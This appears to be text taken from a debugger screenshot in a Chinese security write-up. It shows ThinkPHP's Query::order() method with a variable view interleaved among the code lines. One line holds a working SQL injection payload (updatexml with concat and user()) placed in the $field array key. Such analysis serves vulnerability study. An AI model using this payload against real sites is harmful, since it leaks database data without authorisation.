 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Query.php
2 class Query
$field: array(1)
3 {
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
4     public function order($field, $order = null)
5     {
6         if (empty($field)) { ...
7         } elseif ($field instanceof Expression) { ...
8         }
9
10         if (is_string($field)) {...
11         } elseif (!empty($this->options['via'])) { ...
12         }
13
14         if (!isset($this->options['order'])) {
15             $this->options['order'] = [];
16         }
17
18         if (is_array($field)) {
19             $this->options['order'] = array_merge($this->options['order'], $field);
20         } else { ...
21         }
22
23         return $this;
24     }
25 }
'零组资料文库'